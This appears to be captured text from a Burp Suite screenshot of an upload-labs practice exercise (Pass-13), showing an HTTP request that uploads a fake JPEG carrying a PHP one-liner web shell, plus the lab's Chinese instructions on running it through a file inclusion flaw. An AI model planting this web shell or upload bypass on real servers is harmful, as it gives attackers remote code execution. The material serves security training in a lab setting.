 Request
Raw Params Headers Hex
POST /upload-labs/Pass-13/index.php HTTP/1.1
Host: 192.168.17.166:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.17.166:81/upload-labs/Pass-13/index.php
Content-Type: multipart/form-data;
boundary=---------------------------85072807420845
Content-Length: 341
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------85072807420845
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: image/jpeg
JFIF H<?php @eval($_GET['c']); ?>
-----------------------------85072807420845
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------85072807420845--
Response
Raw Headers Hex HTML Render
<p>注意：</p>
<p>1.保证上传后的图片马中仍然包含完整的<code>一句话</code>或<code>webshell<
/code>代码。</p>
<p>2.使用<a href="/upload-labs/include.php"
target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后
缀都上传成功才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/2320191006225415.jpg" width="250px" />
</div>
</li>
</ol>